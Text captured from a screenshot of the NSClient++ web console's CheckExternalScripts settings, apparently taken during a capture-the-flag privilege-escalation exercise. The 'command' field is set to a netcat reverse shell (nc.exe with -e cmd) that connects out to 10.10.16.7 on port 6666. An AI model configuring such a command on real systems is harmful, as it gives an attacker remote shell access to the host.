 https://127.0.0.1:8443/index.html#/modules/CheckExternalScripts
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
NSClient++ Home Modules Settings Queries Log Console Changes Help Control
/ Modules / CheckExternalScripts
Overview Settings Templates Queries
/settings/external scripts
/settings/external scripts/alias
/settings/external scripts/alias/default
/settings/external scripts/scripts/default
alias
The alias (service name) to report to server
capture output
This should be set to false if you want to run commands which never terminates (i.e. relinquish control from NSClient++). The effect
of this is that the command output will not be captured. The main use is to protect from socket reuse issues
command C:\Users\Nadine\nc.exe 10.10.16.7 6666 -e cmd
Command to execute
display
Set to true if you want to display the resulting window or not